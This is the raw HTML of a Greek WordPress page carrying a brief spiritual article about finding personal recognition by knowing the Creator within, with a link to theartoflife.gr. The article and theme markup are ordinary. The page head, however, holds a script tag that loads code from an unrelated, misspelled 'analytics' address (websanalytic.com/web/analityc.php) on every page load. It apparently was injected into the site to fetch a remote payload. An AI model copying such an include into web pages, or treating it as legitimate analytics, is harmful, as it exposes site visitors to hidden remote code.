

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogek.gr/i-anazitisi-tis-prosopikis-mas-anagnorisis/
body_size: 12549
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<title>
Η ΑΝΑΖΗΤΗΣΗ ΤΗΣ ΠΡΟΣΩΠΙΚΗΣ ΜΑΣ ΑΝΑΓΝΩΡΙΣΗΣ | Ο.ΓΕ.Κ</title>
<link rel="shortcut icon" href="" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
 
<link rel="stylesheet" type="text/css" media="all" href="https://ogek.gr/wp-content/themes/medwin/style.css" />

<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="https://ogek.gr/wp-content/themes/medwin/css/ie8_down.css" />
<![endif]-->

<style>#slider {
    width: 100%!important;
height:auto!important;
}


.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

#slider .bxslider_wrap {
    height: auto!important;
}

.bx-wrapper .bx-viewport {
    top: 0px!important;
}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο.ΓΕ.Κ" href="https://ogek.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fi-anazitisi-tis-prosopikis-mas-anagnorisis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fi-anazitisi-tis-prosopikis-mas-anagnorisis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-bodyfont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogek.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ogek.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Open+Sans+Condensed:300&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://ogek.gr/wp-content/themes/medwin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https://ogek.gr/wp-admin/admin-ajax.php"};
//# sourceURL=social_share_button_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.9" id="social_share_button_front_js-js"></script>
<link rel="https://api.w.org/" href="https://ogek.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogek.gr/wp-json/wp/v2/posts/1946" />
<link rel="canonical" href="https://ogek.gr/i-anazitisi-tis-prosopikis-mas-anagnorisis/" />
<link rel='shortlink' href='https://ogek.gr/?p=1946' />
<meta property="og:title" content="Η ΑΝΑΖΗΤΗΣΗ ΤΗΣ ΠΡΟΣΩΠΙΚΗΣ ΜΑΣ ΑΝΑΓΝΩΡΙΣΗΣ" /><meta property="og:url" content="https://ogek.gr/i-anazitisi-tis-prosopikis-mas-anagnorisis/" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	p {
font-family: "Open Sans", arial, sans-serif;
}
	h1{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h2{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h3{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h4{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h5{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h6{ font-family:"Open Sans Condensed", arial, sans-serif;}
	.menu > ul, nav > ul {
margin: 0;
padding: 0;
list-style-type: none;
float: left;
border-right: 1px solid rgba(255, 255, 255, 0.08); font-family: "Open Sans Condensed", arial, sans-serif!important;
}

h1, h3, h4, h5, h6, .readmore2 a, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important; font-family: "Open Sans Condensed", arial, sans-serif!important;
}

.sub_header h3, h2 {
font-family: "Open Sans Condensed", arial, sans-serif!important;
}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
		<link rel="shortcut icon" href="https://ogek.gr/wp-content/themes/medwin/lib/shortcode_var/images/media-icon.png" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
			<style type="text/css" id="wp-custom-css">
			p {
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.2em;
}


.book2 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 260px!important;
}

.book4 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 390px!important;
}
.one_fourth {
    width: 22.15%;
    float: left;
	min-height: 260px;}		</style>
		<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script><link rel='stylesheet' id='css_font_awesome-css' href='https://ogek.gr/wp-content/themes/medwin/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_skins-css' href='https://ogek.gr/wp-content/themes/medwin/lib/includes/custom-skin.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1946 single-format-standard custom-background wp-theme-medwin layout-2cr">
<section id="page_wrap">

<section id="container">


<!--Start header_wrapper -->
<div id="logo"> <!--Logo Start  -->
<!--Start logo  -->
	        <a href="https://ogek.gr "> <img src="http://www.ogek.gr/wp-content/uploads/2017/05/Οραματιστές-του-Γενικού-Καλού.jpg" alt="Η ΑΝΑΖΗΤΗΣΗ ΤΗΣ ΠΡΟΣΩΠΙΚΗΣ ΜΑΣ ΑΝΑΓΝΩΡΙΣΗΣ"  /> </a>
    </div><!--End Logo -->

<!--navigation start -->
<nav>
	 <div id="myslidemenu" class="menu"><ul id="menu" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://ogek.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://ogek.gr/i-arches-mas/">ΣΚΟΠΟΣ</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a>ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://ogek.gr/praktiki-efarmogi/praktikes-efarmogis-ton-stochon/">ΠΡΑΚΤΙΚΕΣ ΕΦΑΡΜΟΓΗΣ ΤΩΝ ΣΤΟΧΩΝ</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ogek.gr/praktiki-efarmogi/1-nomothetikes-rithmisis/">1. Νομοθετικές ρυθμίσεις</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/">2. Οικονομική πολιτική</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ogek.gr/praktiki-efarmogi/3-exasfalisi-trofis-stegis-ke-endisis/">3. Εξασφάλιση στέγης, τροφής και ένδυσης</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ogek.gr/praktiki-efarmogi/4-ergasiako/">4. Εργασιακό</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ogek.gr/praktiki-efarmogi/5-sintaxiodotiko/">5. Συνταξιοδοτικό</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ogek.gr/praktiki-efarmogi/6-exasfalisi-tis-igias/">6. Εξασφάλιση της υγείας</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://ogek.gr/praktiki-efarmogi/7-pedia/">7. Παιδεία</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ogek.gr/praktiki-efarmogi/8-i-dikeosini-ke-ta-dikeomata-ton-anthropon/">8. Η Δικαιοσύνη και τα θεμελιώδη δικαιώματα των ανθρώπων</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ogek.gr/praktiki-efarmogi/9-mesa-mazikis-enimerosis/">9. Μέσα μαζικής ενημέρωσης</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ogek.gr/praktiki-efarmogi/10-kinofeli-erga-afstiri-apagorefsi-idiotikopiisis-ton-themeliodon-anagkon-mas/">10. Κοινωφελή έργα. Αυστηρή απαγόρευση ιδιωτικοποίησης των θεμελιωδών αναγκών μας</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ogek.gr/praktiki-efarmogi/11-amintikos-kratikos-michanismos/">11. Αμυντικός κρατικός μηχανισμός</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ogek.gr/praktiki-efarmogi/12-metanasteftiko/">12. Μεταναστευτικό</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ogek.gr/praktiki-efarmogi/13-ethnikismos-ke-ratsismos/">13. Εθνικισμός και ρατσισμός</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://ogek.gr/praktiki-efarmogi/14-prolipsi-ton-emfilion/">14. Πρόληψη των εμφυλίων</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ogek.gr/praktiki-efarmogi/15-merika-erga-pou-epigi-na-ginoun-amesa/">15. Μερικά έργα που επείγει να γίνουν άμεσα</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ogek.gr/prosopiko-minima-apo-ton-proedro-tou-kinimatos/">ΜΗΝΥΜΑ ΤΟΥ ΠΡΟΕΔΡΟΥ</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://ogek.gr/pii-imaste/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-639"><a href="https://ogek.gr/category/arthra/">ΑΡΘΡΑ</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://ogek.gr/category/nea-ke-anakinosis/">ΝΕΑ</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ogek.gr/video/">VIDEO</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://ogek.gr/vivlia/">ΒΙΒΛΙΑ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ogek.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ogek.gr/links/">LINKS</a></li>
</ul></div></nav>
<div class="clear"></div>
<!--end navigation -->        
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jquery.bxslider.js?ver=1" id="jquery_bxslider-js"></script>
<link rel='stylesheet' id='css_bxslider-css' href='https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />

		<script type="text/javascript">
jQuery(document).ready(function(){		
		jQuery('.bxslider1').bxSlider({
			  minSlides: 1,
			  maxSlides: 1,
			  slideWidth: 1100,
			  adaptiveHeight: true,
			  slideMargin: 0
			});});
		</script>	

<article class="sub_header"><div class="bread_crumb"><h3>Η ΑΝΑΖΗΤΗΣΗ ΤΗΣ ΠΡΟΣΩΠΙΚΗΣ ΜΑΣ ΑΝΑΓΝΩΡΙΣΗΣ</h3><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><a href="https://ogek.gr/" class="home">Home</a> <span class='separator'>&raquo;</span> <a href="https://ogek.gr/category/arthra/" title="ΑΡΘΡΑ">ΑΡΘΡΑ</a> <span class='separator'>&raquo;</span> Η ΑΝΑΖΗΤΗΣΗ ΤΗΣ ΠΡΟΣΩΠΙΚΗΣ ΜΑΣ ΑΝΑΓΝΩΡΙΣΗΣ</div></div></div></article><!--Start Middle Section  -->
<div class="content">
	
    <section class="two_third">
        <div id="post-1946" class="post-1946 post type-post status-publish format-standard hentry category-arthra">
 
  <!-- .entry-meta -->
			 		
		<div class="content_box">
			<p>Γεια χαρά σας, Αγαπημένοι μου φίλοι !!!!</p>
<p>Μέχρι να γνωρίσουμε τον Θεό μας μέσα μας, θα ψάχνουμε παντού να γνωρίσουμε ανθρώπους και καταστάσεις για να αναγνωριστούμε! Αυτό το ψάξιμο όμως, εμπεριέχει τόση ιδιοτέλεια και υποκρισία για την επίτευξη του σκοπού μας, με αποτέλεσμα να υποβαθμιζόμαστε συνεχώς λόγω συμβιβασμών μέχρι τον πάτο.<br />
Δεν χρειάζεται να φθάσουμε στον πάτο, αλλά κι αν κάποιος έχει φθάσει στον πάτο, να γνωρίζετε, υπάρχει ένα πορτάκι για να μπορούμε να βγούμε. Αυτό το πορτάκι, ονομάζεται «Γνώρισε τον Εαυτό σου» και όχι μόνο λόγια, αλλά προσφέρεται επιτέλους πρακτικός τρόπος από έναν φίλο μου, ή Δάσκαλό μου, όπως το εκλάβει ο καθένας, δεν έχει σημασία. Το ζητούμενο είναι, να πάρουμε τον πρακτικό τρόπο, για να Αναγνωρίσουμε τον Δημιουργό μας μέσα μας, γιατί όταν Τον Αναγνωρίσουμε, θα βιώσουμε την πιο απίστευτη δική μας αναγνώριση απ’ Αυτόν, κι έτσι μόνο, θα μπορέσουμε να σταματήσουμε την παραπλάνηση στο τσίρκο, να αναζητάμε συνέχεια άλλους ανθρώπους και καταστάσεις για να νιώθουμε αναγνωρισμένοι.</p>
<p>Και επιτρέψτε μου να σας υπενθυμίσω ένα αμετάβλητο νόμο από εμπειρία μου.<br />
Η άγνοια του Εαυτού μας, μας οδηγεί στην πτώση.<br />
Και μόνο η Γνώση του Εαυτού μας, θα μας ανορθώσει! www.theartoflife.gr</p>
<p>Mε πολλή Αγάπη, Σεβασμό και Εκτίμηση !!!!</p>
 
		</div>
              
   	</div>
            <!-- .entry-content -->
   	        
            <!-- #post-## -->    
	<div id="nav-below" class="navigation">
    	<div class="nav-previous">
        	<a href="https://ogek.gr/ine-anagkea-i-paretisi-mas-ap-ta-dichastika-kommata/" rel="prev"><span class="meta-nav">&larr;</span> ΕΙΝΑΙ ΑΝΑΓΚΑΙΑ Η ΠΑΡΑΙΤΗΣΗ ΜΑΣ ΑΠ&#8217; ΤΑ ΔΙΧΑΣΤΙΚΑ ΚΟΜΜΑΤΑ</a>         </div>
         <div class="nav-next">
        	 <a href="https://ogek.gr/apo-tin-aplotita-genniete-i-epitichia/" rel="next">ΑΠΟ ΤΗΝ ΑΠΛΟΤΗΤΑ ΓΕΝΝΙΕΤΑΙ Η ΕΠΙΤΥΧΙΑ <span class="meta-nav">&rarr;</span></a>         </div>
    </div>
			 <!-- #nav-below -->
	        </section>

        <section class="one_third_last" >
        
<div id="sidebar" class="sidebar page_sidebar">
	
	<div id="text-6" class="widget_container widget_text">			<div class="textwidget"><h3 class="blog_post_title"> <a href="http://www.ogek.gr/pros-tous-episkeptes/" title="Permalink to ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ" rel="bookmark"> ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ </a></h3>

